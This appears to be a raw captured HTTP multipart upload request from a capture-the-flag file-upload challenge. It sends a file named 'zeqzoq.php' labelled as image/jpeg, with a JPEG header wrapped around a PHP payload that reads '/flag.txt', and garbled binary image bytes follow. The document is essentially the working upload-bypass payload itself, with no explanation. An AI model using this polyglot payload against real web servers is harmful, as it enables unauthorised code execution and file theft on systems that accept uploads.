 ------WebKitFormBoundaryrJvD67US7xsWS9O2
Content-Disposition: form-data; name="file"; filename=
"zeqzoq.php"
Content-Type: image/jpeg
ÿØÿàJFIFÿþ/<?php echo file_get_contents('/flag.txt');
?>ÿÛC
$.' ",#(7),01444'9=82<.342ÿÛC
2!!22222222222222222222222222222222222222222222222222ÿ
Àdd"ÿÄ
ÿÄµ}!1AQa"q2□□¡#B±ÁRÑð$3br□
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz□□□□□□□□□
□□□□□□□□□¢£¤¥¦§¨©ª²³´µ¶·¸¹ºÂÃÄÅÆÇÈÉÊÒÓÔÕÖ×ØÙÚáâãäåæçèéê
ñòóôõö÷øùúÿÄ
ÿÄµw!1AQaq"2□B□¡±Á #3RðbrÑ